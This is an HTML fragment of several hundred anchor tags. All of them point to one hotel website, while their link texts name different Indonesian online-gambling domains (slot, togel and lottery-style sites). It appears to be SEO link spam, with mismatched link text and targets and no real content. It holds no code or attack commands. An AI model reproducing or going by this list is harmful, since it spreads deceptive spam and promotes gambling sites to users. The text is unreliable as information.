  <a href="https://azanahotel.com/">megawin188maxw1n.online -</a>
  <a href="https://azanahotel.com/">megawin77autoscatter.online -</a>
  <a href="https://azanahotel.com/">megahokid4ftar.site -</a>
  <a href="https://azanahotel.com/">merdeka118.online -</a>
  <a href="https://azanahotel.com/">mahjong22sl0tgac0r.site -</a>
  <a href="https://azanahotel.com/">depobos474.online -</a>
  <a href="https://azanahotel.com/">depobos122.online -</a>
  <a href="https://azanahotel.com/">wdbos88pastiwede.online -</a>
  <a href="https://azanahotel.com/">kuda805jp.online -</a>
  <a href="https://azanahotel.com/">idcash88webresmi.online -</a>
  <a href="https://azanahotel.com/">situsmenang989.online -</a>
  <a href="https://azanahotel.com/">situsmbsresmi.online -</a>
  <a href="https://azanahotel.com/">sitush566.online -</a>
  <a href="https://azanahotel.com/">situszeus808.online -</a>
  <a href="https://azanahotel.com/">agam699best.link -</a>
  <a href="https://azanahotel.com/">mega345slot.online -</a>
  <a href="https://azanahotel.com/">4dduren777gac0r.space -</a>
  <a href="https://azanahotel.com/">4dtotogelu.site -</a>
  <a href="https://azanahotel.com/">pgslot88max.online -</a>
  <a href="https://azanahotel.com/">pgbos456.online -</a>
  <a href="https://azanahotel.com/">alexistoto86.online -</a>
  <a href="https://azanahotel.com/">alexisto90togel.online -</a>
  <a href="https://azanahotel.com/">kpktoto168.online -</a>
  <a href="https://azanahotel.com/">kpktoto88jp.online -</a>
  <a href="https://azanahotel.com/">omutogel99pro.online -</a>
  <a href="https://azanahotel.com/">homebet88vvip.online -</a>
  <a href="https://azanahotel.com/">sengtoto471.online -</a>
  <a href="https://azanahotel.com/">sengtotowin999.online -</a>
  <a href="https://azanahotel.com/">jualtoto77pro.xyz -</a>
  <a href="https://azanahotel.com/">jualtoto138.online -</a>
  <a href="https://azanahotel.com/">zeus808win.online -</a>
  <a href="https://azanahotel.com/">zeus77gac0r.space -</a>
  <a href="https://azanahotel.com/">zeus787win.online -</a>
  <a href="https://azanahotel.com/">zeus138pg77.online -</a>
  <a href="https://azanahotel.com/">pragmatic235win.online -</a>
  <a href="https://azanahotel.com/">pragmatic313win.online -</a>
  <a href="https://azanahotel.com/">pragmatic302win.online -</a>
  <a href="https://azanahotel.com/">spaceman321vip.online -</a>
  <a href="https://azanahotel.com/">spacemanprag5rb.online -</a>
  <a href="https://azanahotel.com/">spaceman787win.online -</a>
  <a href="https://azanahotel.com/">spaceman8001.online -</a>
  <a href="https://azanahotel.com/">spaceman787jp.online -</a>
  <a href="https://azanahotel.com/">toto710.com -</a>
  <a href="https://azanahotel.com/">bandar165.online -</a>
  <a href="https://azanahotel.com/">empire991win.online -</a>
  <a href="https://azanahotel.com/">hondatogel868.online -</a>
  <a href="https://azanahotel.com/">hondatop779.online -</a>
  <a href="https://azanahotel.com/">hondatoto45.site -</a>
  <a href="https://azanahotel.com/">hondatoto855.online -</a>
  <a href="https://azanahotel.com/">jitu26jp.online -</a>
  <a href="https://azanahotel.com/">dorahok1win.online -</a>
  <a href="https://azanahotel.com/">dorahokispin.online -</a>
  <a href="https://azanahotel.com/">dorahokislot.store -</a>
  <a href="https://azanahotel.com/">sgcwin898.online -</a>
  <a href="https://azanahotel.com/">betwin246.online -</a>
  <a href="https://azanahotel.com/">betcash393.online -</a>
  <a href="https://azanahotel.com/">betcash303jp.online -</a>
  <a href="https://azanahotel.com/">mariatogel456.online -</a>
  <a href="https://azanahotel.com/">qris100selalugac0r.site -</a>
  <a href="https://azanahotel.com/">gengtotowin999.online -</a>
  <a href="https://azanahotel.com/">jackpot108asli.online -</a>
  <a href="https://azanahotel.com/">nagahoki288.online -</a>
  <a href="https://azanahotel.com/">bobatoto303bet.online -</a>
  <a href="https://azanahotel.com/">bobaslototo.online -</a>1
  <a href="https://azanahotel.com/">komodo188hoki.online -</a>
  <a href="https://azanahotel.com/">rokokbet88win.online -</a>
  <a href="https://azanahotel.com/">raja313win.online -</a>
  <a href="https://azanahotel.com/">ratu299slot.online -</a>
  <a href="https://azanahotel.com/">rajabandar808.online -</a>
  <a href="https://azanahotel.com/">rajatogel88jp.online -</a>
  <a href="https://azanahotel.com/">gopay3000gac0r.site -</a>
  <a href="https://azanahotel.com/">nusantaraglc788.online -</a>
  <a href="https://azanahotel.com/">mahjong77sl0t.space -</a>
  <a href="https://azanahotel.com/">mahjongways232e.online -</a>
  <a href="https://azanahotel.com/">mahjong787win.online -</a>
  <a href="https://azanahotel.com/">demoslotan4sli.online -</a>
  <a href="https://azanahotel.com/">demoslot89rg.online -</a>
  <a href="https://azanahotel.com/">gacor130vip.online -</a>
  <a href="https://azanahotel.com/">pulaujudi234.online -</a>
  <a href="https://azanahotel.com/">pulaujudi124win.online -</a>
  <a href="https://azanahotel.com/">slotwede168s.online -</a>
  <a href="https://azanahotel.com/">slotjitupw123win.online -</a>
  <a href="https://azanahotel.com/">juragan818.online -</a>
  <a href="https://azanahotel.com/">musang178ug.site -</a>
  <a href="https://azanahotel.com/">musang187hoki.online -</a>
  <a href="https://azanahotel.com/">musang178gac0r.space -</a>
  <a href="https://azanahotel.com/">koitoto880pro.online -</a>
  <a href="https://azanahotel.com/">dapurto969vip.online -</a>
  <a href="https://azanahotel.com/">maxwin222slot.online -</a>
  <a href="https://azanahotel.com/">maxwinslot88apk.online -</a>
  <a href="https://azanahotel.com/">mahjong777gac0r.space -</a>
  <a href="https://azanahotel.com/">mahjongjp789.online -</a>
  <a href="https://azanahotel.com/">mahjong88scatter.com -</a>
  <a href="https://azanahotel.com/">mega188situsmaxwin.online -</a>
  <a href="https://azanahotel.com/">mega188wedee.store -</a>
  <a href="https://azanahotel.com/">mega288gac0r.online -</a>
  <a href="https://azanahotel.com/">dewi11pgs.site -</a>
  <a href="https://azanahotel.com/">dewi11vbn.com -</a>
  <a href="https://azanahotel.com/">jawara88gac0r.site -</a>
  <a href="https://azanahotel.com/">jawabet878.online -</a>
  <a href="https://azanahotel.com/">jawabet88gac0r.site -</a>
  <a href="https://azanahotel.com/">pgslotsoft88.online -</a>
  <a href="https://azanahotel.com/">pgslotgac0r.site -</a>
  <a href="https://azanahotel.com/">kpktogel455.online -</a>
  <a href="https://azanahotel.com/">badak178sl0t.space -</a>
  <a href="https://azanahotel.com/">indocair99wd.online -</a>
  <a href="https://azanahotel.com/">indobet878.online -</a>
  <a href="https://azanahotel.com/">mawar808.online -</a>
  <a href="https://azanahotel.com/">mawartogel303.online -</a>
  <a href="https://azanahotel.com/">mawartoto88pro.online -</a>
  <a href="https://azanahotel.com/">racik1980pro.online -</a>
  <a href="https://azanahotel.com/">rajaslototo88.online -</a>
  <a href="https://azanahotel.com/">rajatotod4ftar.online -</a>
  <a href="https://azanahotel.com/">depobos66.online -</a>
  <a href="https://azanahotel.com/">wdbos717.online -</a>
  <a href="https://azanahotel.com/">wdbos707jp.online -</a>
  <a href="https://azanahotel.com/">wdbos88pro.online -</a>
  <a href="https://azanahotel.com/">wdbos338.online -</a>
  <a href="https://azanahotel.com/">dbltoto4dvip.online -</a>
  <a href="https://azanahotel.com/">dbltotogel.online -</a>
  <a href="https://azanahotel.com/">bimabet567.online -</a>
  <a href="https://azanahotel.com/">bimabedwin.online -</a>
  <a href="https://azanahotel.com/">bento123pro.online -</a>
  <a href="https://azanahotel.com/">kaskustoto789.online -</a>
  <a href="https://azanahotel.com/">kaskustoto345.online -</a>
  <a href="https://azanahotel.com/">koko11vp.online -</a>
  <a href="https://azanahotel.com/">koko5000pg.online -</a>
  <a href="https://azanahotel.com/">bunga776win.online -</a>
  <a href="https://azanahotel.com/">sbobet8807parbol.online -</a>
  <a href="https://azanahotel.com/">sbobet788gold.online -</a>
  <a href="https://azanahotel.com/">sbobetglc355.online -</a>
  <a href="https://azanahotel.com/">bobatoto88gac0r.space -</a>
  <a href="https://azanahotel.com/">bobatoto99pro.online -</a>
  <a href="https://azanahotel.com/">bigsloto1jp.online -</a>
  <a href="https://azanahotel.com/">bigwin688jp.online -</a>
  <a href="https://azanahotel.com/">megawahglc788.online -</a>
  <a href="https://azanahotel.com/">777slotgac0real.site -</a>
  <a href="https://azanahotel.com/">888slotresmi2026.space -</a>
  <a href="https://azanahotel.com/">888slotwin.online -</a>
  <a href="https://azanahotel.com/">taruhan177.online -</a>
  <a href="https://azanahotel.com/">slotjpe717.online -</a>
  <a href="https://azanahotel.com/">slotmega855.online -</a>
  <a href="https://azanahotel.com/">matahari808vip.online -</a>
  <a href="https://azanahotel.com/">naga181.online -</a>
  <a href="https://azanahotel.com/">alexistogel788.art -</a>
  <a href="https://azanahotel.com/">situshoki300.online -</a>
  <a href="https://azanahotel.com/">situsgacor128.site -</a>
  <a href="https://azanahotel.com/">situsjago981.online -</a>
  <a href="https://azanahotel.com/">megawah88bmw.online -</a>
  <a href="https://azanahotel.com/">megawin777jp.site -</a>
  <a href="https://azanahotel.com/">rajabandothoki.store -</a>
  <a href="https://azanahotel.com/">taruhan188.online -</a>
  <a href="https://azanahotel.com/">badak178akunmaxwin.online -</a>
  <a href="https://azanahotel.com/">mahjong358slot.online -</a>
  <a href="https://azanahotel.com/">mahjongjepe168.site -</a>
  <a href="https://azanahotel.com/">maha777slot.online -</a>
  <a href="https://azanahotel.com/">mawartoto855id.online -</a>
  <a href="https://azanahotel.com/">jualtoto89rg.online -</a>
  <a href="https://azanahotel.com/">olxslot235.online -</a>
  <a href="https://azanahotel.com/">olxtotogel265.site -</a>
  <a href="https://azanahotel.com/">slotwede796.online -</a>
  <a href="https://azanahotel.com/">slotlink818jp.online -</a>
  <a href="https://azanahotel.com/">slotdwv99.online -</a>
  <a href="https://azanahotel.com/">slotjpnew138.online -</a>
  <a href="https://azanahotel.com/">linktergacor234.online -</a>
  <a href="https://azanahotel.com/">mega188pro.online -</a>
  <a href="https://azanahotel.com/">badak178slot.live -</a>
  <a href="https://azanahotel.com/">alexis55togel.online -</a>
  <a href="https://azanahotel.com/">angkasakti118.online -</a>
  <a href="https://azanahotel.com/">andara234win.online -</a>
  <a href="https://azanahotel.com/">888wildduren777.space -</a>
  <a href="https://azanahotel.com/">777slotresmi2026.space -</a>
  <a href="https://azanahotel.com/">betwin321.online -</a>
  <a href="https://azanahotel.com/">beta122vip.site -</a>
  <a href="https://azanahotel.com/">judislotonline777.online -</a>
  <a href="https://azanahotel.com/">emon77nn.site -</a>
  <a href="https://azanahotel.com/">megawin777gac0r.online -</a>
  <a href="https://azanahotel.com/">pakde789slot.store -</a>
  <a href="https://azanahotel.com/">hujantoto99vip.online -</a>
  <a href="https://azanahotel.com/">rajahjpe88gac0r.online -</a>
  <a href="https://azanahotel.com/">wdbos455jp.online -</a>
  <a href="https://azanahotel.com/">wd288pro.online -</a>
  <a href="https://azanahotel.com/">deposit25abadislot.site -</a>
  <a href="https://azanahotel.com/">dewi11gc0r.online -</a>
  <a href="https://azanahotel.com/">dewi313win.online -</a>
  <a href="https://azanahotel.com/">mahjongwin368.art -</a>
  <a href="https://azanahotel.com/">musang178new.space -</a>
  <a href="https://azanahotel.com/">musang171gacor.online -</a>
  <a href="https://azanahotel.com/">musang178s.space -</a>
  <a href="https://azanahotel.com/">musang178kk.space -</a>
  <a href="https://azanahotel.com/">qqsloto88.online -</a>
  <a href="https://azanahotel.com/">wincuan789.online -</a>
  <a href="https://azanahotel.com/">topanhoki779.online -</a>
  <a href="https://azanahotel.com/">latotonew99.online -</a>
  <a href="https://azanahotel.com/">vip555gc.site -</a>
  <a href="https://azanahotel.com/">mpo12211jp.online -</a>
  <a href="https://azanahotel.com/">ovo991gac0r.space -</a>
  <a href="https://azanahotel.com/">toto88d4ftar.site -</a>
  <a href="https://azanahotel.com/">bonanza258slot.online -</a>
  <a href="https://azanahotel.com/">inatogel138pro.online -</a>
  <a href="https://azanahotel.com/">nanastoto138pro.online -</a>
  <a href="https://azanahotel.com/">rajatogel77.site -</a>
  <a href="https://azanahotel.com/">rajatogelo.site -</a>
  <a href="https://azanahotel.com/">slot88pastiwd.online -</a>
  <a href="https://azanahotel.com/">slot888baru2026.space -</a>
  <a href="https://azanahotel.com/">slot888menangwin.online -</a>
  <a href="https://azanahotel.com/">slot777pastiwd.online -</a>
  <a href="https://azanahotel.com/">slot777asli2026.space -</a>
  <a href="https://azanahotel.com/">slot777jaminlah.online -</a>
  <a href="https://azanahotel.com/">slot777fixjaya.online -</a>
  <a href="https://azanahotel.com/">betcash234.online -</a>
  <a href="https://azanahotel.com/">zona368.online -</a>
  <a href="https://azanahotel.com/">zeus010gac0r.online -</a>
  <a href="https://azanahotel.com/">zeus358slot.online -</a>
  <a href="https://azanahotel.com/">zeus138spin.online -</a>
  <a href="https://azanahotel.com/">mahjong22xgac0r.site -</a>
  <a href="https://azanahotel.com/">maxwin001gac0r.space -</a>
  <a href="https://azanahotel.com/">maxwin01jp.online -</a>
  <a href="https://azanahotel.com/">bandungtoto51.online -</a>
  <a href="https://azanahotel.com/">mpo688hoki.online -</a>
  <a href="https://azanahotel.com/">linkmaxwin818.online -</a>
  <a href="https://azanahotel.com/">linkdewa90jp.online -</a>
  <a href="https://azanahotel.com/">surga19asli.online -</a>
  <a href="https://azanahotel.com/">suryawin234.online -</a>
  <a href="https://azanahotel.com/">badak117vvip.online -</a>
  <a href="https://azanahotel.com/">badakwin177jp.online -</a>
  <a href="https://azanahotel.com/">badak178l1nk.online -</a>
  <a href="https://azanahotel.com/">megabet117.online -</a>
  <a href="https://azanahotel.com/">megawin188gac0r.space -</a>
  <a href="https://azanahotel.com/">slotjpe818.online -</a>
  <a href="https://azanahotel.com/">slotjan99.online -</a>
  <a href="https://azanahotel.com/">slotolympus689.online -</a>
  <a href="https://azanahotel.com/">judislot303pro.online -</a>
  <a href="https://azanahotel.com/">judol717.online -</a>
  <a href="https://azanahotel.com/">agam699w1n.online -</a>
  <a href="https://azanahotel.com/">agam699login.live -</a>
  <a href="https://azanahotel.com/">agen108wd.online -</a>
  <a href="https://azanahotel.com/">musang178jitu.space -</a>
  <a href="https://azanahotel.com/">kingdomtoto455.online -</a>
  <a href="https://azanahotel.com/">danatotositusmaxwin.online -</a>
  <a href="https://azanahotel.com/">deposit35jepe.online -</a>
  <a href="https://azanahotel.com/">depositduren777kali.space -</a>
  <a href="https://azanahotel.com/">spaceman101jp.online -</a>
  <a href="https://azanahotel.com/">spaceman777gacor.online -</a>
  <a href="https://azanahotel.com/">spaceman889vip.online -</a>
  <a href="https://azanahotel.com/">togel789win.online -</a>
  <a href="https://azanahotel.com/">togel777jepe.online -</a>
  <a href="https://azanahotel.com/">terong123gg.site -</a>
  <a href="https://azanahotel.com/">idlixstreamingtv.online -</a>
  <a href="https://azanahotel.com/">nona228.online -</a>
  <a href="https://azanahotel.com/">nagawin368.site -</a>
  <a href="https://azanahotel.com/">hondatotospin.online -</a>
  <a href="https://azanahotel.com/">alexistoto33jp.site -</a>
  <a href="https://azanahotel.com/">alexistogel806.online -</a>
  <a href="https://azanahotel.com/">alexistoto28.club -</a>
  <a href="https://azanahotel.com/">garudahoki118.site -</a>
  <a href="https://azanahotel.com/">garuda388vip.online -</a>
  <a href="https://azanahotel.com/">jandaslot678.site -</a>
  <a href="https://azanahotel.com/">jandaslot789.store -</a>
  <a href="https://azanahotel.com/">dewi11depo.space -</a>
  <a href="https://azanahotel.com/">dewi11ctp.com -</a>
  <a href="https://azanahotel.com/">topanhoki7.online -</a>
  <a href="https://azanahotel.com/">super322depo.online -</a>
  <a href="https://azanahotel.com/">poker878vvip.online -</a>
  <a href="https://azanahotel.com/">situstergacor234.online -</a>
  <a href="https://azanahotel.com/">situsrajagacor808.online -</a>
  <a href="https://azanahotel.com/">hujantotosl.site -</a>
  <a href="https://azanahotel.com/">congtogel77asli.online -</a>
  <a href="https://azanahotel.com/">congtogelo.site -</a>
  <a href="https://azanahotel.com/">jeboltogel77asli.online -</a>
  <a href="https://azanahotel.com/">jeboltogel77.site -</a>
  <a href="https://azanahotel.com/">sbobet888mix.online -</a>
  <a href="https://azanahotel.com/">sbobet882p4rlay0.online -</a>
  <a href="https://azanahotel.com/">sbobet88offc.site -</a>
  <a href="https://azanahotel.com/">sbobet88ofc.online -</a>
  <a href="https://azanahotel.com/">vip855slot.online -</a>
  <a href="https://azanahotel.com/">vip555sl0t.space -</a>
  <a href="https://azanahotel.com/">vip555xgac0r.site -</a>
  <a href="https://azanahotel.com/">sultantoto855.online -</a>
  <a href="https://azanahotel.com/">dewatogel168new.online -</a>
  <a href="https://azanahotel.com/">nusantara4dpro.online -</a>
  <a href="https://azanahotel.com/">watitoton.online -</a>
  <a href="https://azanahotel.com/">paris88pro.online -</a>
  <a href="https://azanahotel.com/">rajabandotmen858.online -</a>
  <a href="https://azanahotel.com/">rajabandot88win.online -</a>
  <a href="https://azanahotel.com/">rajabandot168pro.online -</a>
  <a href="https://azanahotel.com/">lunatogel717.online -</a>
  <a href="https://azanahotel.com/">gilaslotl0gin.online -</a>
  <a href="https://azanahotel.com/">koitotoku422.online -</a>
  <a href="https://azanahotel.com/">kokoitogel345.online -song</a>
  <a href="https://azanahotel.com/">bar179bet.site -</a>
  <a href="https://azanahotel.com/">mariototo7.online -</a>
  <a href="https://azanahotel.com/">mawartotopro.online -</a>
  <a href="https://azanahotel.com/">dingdongtogelh0ki.online -</a>
  <a href="https://azanahotel.com/">ajo89gacor888.online -</a>
  <a href="https://azanahotel.com/">batmantotobet99.online -</a>
  <a href="https://azanahotel.com/">batmanwin789.online -</a>
  <a href="https://azanahotel.com/">nusa22slot.online -</a>
  <a href="https://azanahotel.com/">lautanslotmasukwd.online -</a>
  <a href="https://azanahotel.com/">olympuskue68.space -</a>
  <a href="https://azanahotel.com/">olympus258slot.online -</a>
  <a href="https://azanahotel.com/">olympusjp100.online -</a>
  <a href="https://azanahotel.com/">olympus010gac0r.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto456.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto889top.online -</a>
  <a href="https://azanahotel.com/">prada808gacor.online -</a>
  <a href="https://azanahotel.com/">prada179.online -</a>
  <a href="https://azanahotel.com/">prada188gac0r.site -</a>
  <a href="https://azanahotel.com/">royalplay333.online -</a>
  <a href="https://azanahotel.com/">royalpro212.online -</a>
  <a href="https://azanahotel.com/">royalhoki222.online -</a>
  <a href="https://azanahotel.com/">menara3680.online -</a>
  <a href="https://azanahotel.com/">panda898slot.online -</a>
  <a href="https://azanahotel.com/">bonanzagacors.online -</a>
  <a href="https://azanahotel.com/">bonanzacuan77.space -</a>
  <a href="https://azanahotel.com/">surgadewi138.com -</a>
  <a href="https://azanahotel.com/">surgawinbet5000.online -</a>
  <a href="https://azanahotel.com/">gacor889m4xwin.site -</a>
  <a href="https://azanahotel.com/">gacor778resmi.online -</a>
  <a href="https://azanahotel.com/">gacor789win.online -</a>
  <a href="https://azanahotel.com/">hoki178rp.online -</a>
  <a href="https://azanahotel.com/">betogelon.site -</a>
  <a href="https://azanahotel.com/">beton888rp.online -</a>
  <a href="https://azanahotel.com/">wakanda1233maxwin.vip -</a>
  <a href="https://azanahotel.com/">coloktotositusmaxwin.online -</a>
  <a href="https://azanahotel.com/">colok777sgp.online -</a>
  <a href="https://azanahotel.com/">panen88resmi.online -</a>
  <a href="https://azanahotel.com/">panen1231.online -</a>
  <a href="https://azanahotel.com/">sinartogel789.online -</a>
  <a href="https://azanahotel.com/">sinartogel77.site -</a>
  <a href="https://azanahotel.com/">becekwinr3giswd.online -</a>
  <a href="https://azanahotel.com/">wayang88m4suk.online -</a>
  <a href="https://azanahotel.com/">bintang110win.online -</a>
  <a href="https://azanahotel.com/">sbctoto108win.online -</a>
  <a href="https://azanahotel.com/">sbctogel88.online -</a>
  <a href="https://azanahotel.com/">wajik777regiswd.site -</a>
  <a href="https://azanahotel.com/">tstoto77.site -</a>
  <a href="https://azanahotel.com/">qq1221new.online -</a>
  <a href="https://azanahotel.com/">orca333vip.online -</a>
  <a href="https://azanahotel.com/">gengtotogacor.site -</a>
  <a href="https://azanahotel.com/">bobatoto28jp.site -</a>
  <a href="https://azanahotel.com/">bobatoto138pro.online -</a>
  <a href="https://azanahotel.com/">bobatoto138asli.online -</a>
  <a href="https://azanahotel.com/">kilau4dmaxwin.site -</a>
  <a href="https://azanahotel.com/">4dtotogel77.site -</a>
  <a href="https://azanahotel.com/">nadimtogel77.site -</a>
  <a href="https://azanahotel.com/">demoslotscatter.online -</a>
  <a href="https://azanahotel.com/">demoslotrupiah.online -</a>
  <a href="https://azanahotel.com/">meme4dresmi.site -</a>
  <a href="https://azanahotel.com/">bento4dcuan.online -</a>
  <a href="https://azanahotel.com/">bento4dresmi.site -</a>
  <a href="https://azanahotel.com/">rupiahtoto345.online -</a>
  <a href="https://azanahotel.com/">koitoto88win.online -</a>
  <a href="https://azanahotel.com/">koitoto168pro.online -</a>
  <a href="https://azanahotel.com/">togel999link.online -</a>
  <a href="https://azanahotel.com/">jackpot108depo.online -</a>
  <a href="https://azanahotel.com/">togel178resmi.site -</a>
  <a href="https://azanahotel.com/">omtogelwindp.site -</a>
  <a href="https://azanahotel.com/">omtogelon.site -</a>
  <a href="https://azanahotel.com/">omtogel89.online -</a>
  <a href="https://azanahotel.com/">pos4win.online -</a>
  <a href="https://azanahotel.com/">toto456epic.online -</a>
  <a href="https://azanahotel.com/">kpktoto15rg.online -</a>
  <a href="https://azanahotel.com/">kartutoto77.site -</a>
  <a href="https://azanahotel.com/">rogtoto888jp.online -</a>
  <a href="https://azanahotel.com/">rogtoto178.online -</a>
  <a href="https://azanahotel.com/">nenek789gacor.online -</a>
  <a href="https://azanahotel.com/">kaskustoto874.site -</a>
  <a href="https://azanahotel.com/">kaostogelmaxjp.online -</a>
  <a href="https://azanahotel.com/">cahayatoto108win.online -</a>
  <a href="https://azanahotel.com/">djarum4dresmi.site -</a>
  <a href="https://azanahotel.com/">zorototo123.online -</a>
  <a href="https://azanahotel.com/">toto313resmi.site -</a>
  <a href="https://azanahotel.com/">slot95win.online -</a>
  <a href="https://azanahotel.com/">wd288link.site -</a>
  <a href="https://azanahotel.com/">indocair89jp.club -</a>
  <a href="https://azanahotel.com/">indocair168.online -</a>
  <a href="https://azanahotel.com/">indoslot567.com -</a>
  <a href="https://azanahotel.com/">indototo855.online -</a>
  <a href="https://azanahotel.com/">wisnu123.online -</a>
  <a href="https://azanahotel.com/">asia200gac0r.site -</a>
  <a href="https://azanahotel.com/">asia200r3smi.site -</a>
  <a href="https://azanahotel.com/">lapak212.online -</a>
  <a href="https://azanahotel.com/">mega135slot.online -</a>
  <a href="https://azanahotel.com/">slotjpe919.online -</a>
  <a href="https://azanahotel.com/">surga11pasti.site -</a>
  <a href="https://azanahotel.com/">buaya181win.online -</a>
  <a href="https://azanahotel.com/">bandarvip368.site -</a>
  <a href="https://azanahotel.com/">bandungtoto128pro.online -</a>
  <a href="https://azanahotel.com/">bandungtoto15gc.online -</a>
  <a href="https://azanahotel.com/">kangtoto108win.online -</a>
  <a href="https://azanahotel.com/">mawartogel567.online -</a>
  <a href="https://azanahotel.com/">mawartoto234w0n.online -</a>
  <a href="https://azanahotel.com/">bobatoto288go.world -</a>
  <a href="https://azanahotel.com/">panen88asli.online -</a>
  <a href="https://azanahotel.com/">menang123masukwd.online -</a>
  <a href="https://azanahotel.com/">aceh4deposit.site -</a>
  <a href="https://azanahotel.com/">juara178win.online -</a>
  <a href="https://azanahotel.com/">jitu818gacor.site -</a>
  <a href="https://azanahotel.com/">jitu7777.online -</a>
  <a href="https://azanahotel.com/">megawindewi138.com -</a>
  <a href="https://azanahotel.com/">megaslot88l0gin.online -</a>
  <a href="https://azanahotel.com/">zeustoto457.online -</a>
  <a href="https://azanahotel.com/">zeuskue68.space -</a>
  <a href="https://azanahotel.com/">zeus138pro.online -</a>
  <a href="https://azanahotel.com/">kpktotogel105.online -</a>
  <a href="https://azanahotel.com/">lunatogelwin999.online -</a>
  <a href="https://azanahotel.com/">nona1233m4xwin.live -</a>
  <a href="https://azanahotel.com/">juragan998vip.art -</a>
  <a href="https://azanahotel.com/">slotwede258tpi.online -</a>
  <a href="https://azanahotel.com/">slotplanet88jp.online -</a>
  <a href="https://azanahotel.com/">slotjpmaxwi.online -</a>
  <a href="https://azanahotel.com/">merdeka122win.online -</a>
  <a href="https://azanahotel.com/">maxwin881a.online -</a>
  <a href="https://azanahotel.com/">badak178pg.space -</a>
  <a href="https://azanahotel.com/">badak178gc.online -</a>
  <a href="https://azanahotel.com/">badak178jp.space -</a>
  <a href="https://azanahotel.com/">mega188g4cor.online -</a>
  <a href="https://azanahotel.com/">danatotojos.online -</a>
  <a href="https://azanahotel.com/">rajabandotgacor99.online -</a>
  <a href="https://azanahotel.com/">rajabandotogel.space -</a>
  <a href="https://azanahotel.com/">depobos222win.online -</a>
  <a href="https://azanahotel.com/">depobosku66.online -</a>
  <a href="https://azanahotel.com/">judionlijepduren777.space -</a>
  <a href="https://azanahotel.com/">judislotresmi.online -</a>
  <a href="https://azanahotel.com/">yes71bet.space -</a>
  <a href="https://azanahotel.com/">alexistogel565.online -</a>
  <a href="https://azanahotel.com/">idnslot033vvin.online -</a>
  <a href="https://azanahotel.com/">idnslot168.online -</a>
  <a href="https://azanahotel.com/">idnscoremaxwin.online -</a>
  <a href="https://azanahotel.com/">indosloto88.online -</a>
  <a href="https://azanahotel.com/">rogtoto123.online -</a>
  <a href="https://azanahotel.com/">sarang777d4ftar.site -</a>
  <a href="https://azanahotel.com/">agam699slot.live -</a>
  <a href="https://azanahotel.com/">kenzototo878.store -</a>
  <a href="https://azanahotel.com/">kenzototo111.online -</a>
  <a href="https://azanahotel.com/">mariatogel855.online -</a>
  <a href="https://azanahotel.com/">terong123gcr.online -</a>
  <a href="https://azanahotel.com/">ratu246ori.online -</a>
  <a href="https://azanahotel.com/">rajalangit66.online -</a>
  <a href="https://azanahotel.com/">raja155hoki.online -</a>
  <a href="https://azanahotel.com/">multibet88hoki.online -</a>
  <a href="https://azanahotel.com/">grandbet887vip.online -</a>
  <a href="https://azanahotel.com/">mami808win.online -</a>
  <a href="https://azanahotel.com/">panen77mastero.com -</a>
  <a href="https://azanahotel.com/">paris909win.online -</a>
  <a href="https://azanahotel.com/">paris88jepe.online -</a>
  <a href="https://azanahotel.com/">pgslotgac0r.online -</a>
  <a href="https://azanahotel.com/">zeus732world.online -</a>
  <a href="https://azanahotel.com/">zeus123gac0r.site -</a>
  <a href="https://azanahotel.com/">pragmatic303jp.online -</a>
  <a href="https://azanahotel.com/">pragmatic033vvin.online -</a>
  <a href="https://azanahotel.com/">pragmatic88pro.online -</a>
  <a href="https://azanahotel.com/">pgsoftgac0r.online -</a>
  <a href="https://azanahotel.com/">arena22win.online -</a>
  <a href="https://azanahotel.com/">giga322win.online -</a>
  <a href="https://azanahotel.com/">gila131.online -</a>
  <a href="https://azanahotel.com/">bk88id.online -</a>
  <a href="https://azanahotel.com/">gopay333vvin.online -</a>
  <a href="https://azanahotel.com/">qris200gac0real.site -</a>
  <a href="https://azanahotel.com/">kuda808vip.online -</a>
  <a href="https://azanahotel.com/">empire888vvip.online -</a>
  <a href="https://azanahotel.com/">emas182hoki.online -</a>
  <a href="https://azanahotel.com/">meme4depo.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto868.online -</a>
  <a href="https://azanahotel.com/">hondatotoo.online -</a>
  <a href="https://azanahotel.com/">hondatotowindp.site -</a>
  <a href="https://azanahotel.com/">hondatotojos.online -</a>
  <a href="https://azanahotel.com/">koitotos.online -</a>
  <a href="https://azanahotel.com/">vip555jitu.space -</a>
  <a href="https://azanahotel.com/">vip555resmi.online -</a>
  <a href="https://azanahotel.com/">poker77idnslot.online -</a>
  <a href="https://azanahotel.com/">situsgacors.online -</a>
  <a href="https://azanahotel.com/">situshg66.online -</a>
  <a href="https://azanahotel.com/">situswin333.online -</a>
  <a href="https://azanahotel.com/">situsgacor881.online -</a>
  <a href="https://azanahotel.com/">topanhoki6.online -</a>
  <a href="https://azanahotel.com/">nanastoto789sl0tvp.online -</a>
  <a href="https://azanahotel.com/">mpo818vip.site -</a>
  <a href="https://azanahotel.com/">kawat4djpmax.site -</a>
  <a href="https://azanahotel.com/">kawat4deposit.site -</a>
  <a href="https://azanahotel.com/">demoslotpg1win.online -</a>
  <a href="https://azanahotel.com/">rakyatjp138.site -</a>
  <a href="https://azanahotel.com/">rakyatjepe288.online -</a>
  <a href="https://azanahotel.com/">rakyatjp108.online -</a>
  <a href="https://azanahotel.com/">dewi112nn.site -</a>
  <a href="https://azanahotel.com/">dewi116fd.space -</a>
  <a href="https://azanahotel.com/">nusantara388win.online -</a>
  <a href="https://azanahotel.com/">nusantaragls788.online -</a>
  <a href="https://azanahotel.com/">nusantaracls788.online -</a>
  <a href="https://azanahotel.com/">asia200gc.online -</a>
  <a href="https://azanahotel.com/">hargatoto55.online -</a>
  <a href="https://azanahotel.com/">kenzo188gac0r.site -</a>
  <a href="https://azanahotel.com/">badak178po.site -</a>
  <a href="https://azanahotel.com/">4dduren777jackpot.space -</a>
  <a href="https://azanahotel.com/">macaubet328.site -</a>
  <a href="https://azanahotel.com/">777slotokaywede.online -</a>
  <a href="https://azanahotel.com/">777slotgac0rbet.site -</a>
  <a href="https://azanahotel.com/">777slotgac0r2026.space -</a>
  <a href="https://azanahotel.com/">777duren777konek.space -</a>
  <a href="https://azanahotel.com/">888slotgac0rbet.site -</a>
  <a href="https://azanahotel.com/">slot888gasbang.online -</a>
  <a href="https://azanahotel.com/">slot777gasbang.online -</a>
  <a href="https://azanahotel.com/">slot777tercuan.online -</a>
  <a href="https://azanahotel.com/">latotogel234.online -</a>
  <a href="https://azanahotel.com/">latoto88pro.online -</a>
  <a href="https://azanahotel.com/">gacor866pro.online -</a>
  <a href="https://azanahotel.com/">spacemandemox555.online -</a>
